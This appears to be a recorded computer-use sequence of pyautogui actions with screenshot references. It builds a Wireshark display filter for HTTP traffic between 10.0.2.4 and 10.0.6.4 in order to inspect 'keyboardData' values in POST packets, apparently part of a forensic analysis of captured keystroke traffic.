
pyautogui.write('ip.src')

pyautogui.write(' ==')

pyautogui.write(' 10.0.2.4')

pyautogui.press('Return')

# Extend the display filter with && ip.dst == 10.0.6.4.
pyautogui.write('&&')

pyautogui.write(' ip.dst == 10.0.6.4')
pyautogui.press('Return')

# Add && http to the display filter to show only HTTP traffic between the two hosts.
pyautogui.scroll(10, 611, 166)

pyautogui.moveTo(1088, 337); pyautogui.dragTo(1088, 62)

pyautogui.click(319, 45)

pyautogui.write('&&')

pyautogui.write(' http')

pyautogui.press('Return')

# Examine the keyboardData JSON value in each HTTP POST packet sent to 10.0.6.4.
pyautogui.moveTo(431, 322); pyautogui.dragTo(432, 162)

pyautogui.click(8, 190)

pyautogui.click(241, 75)

pyautogui.click(7, 189)
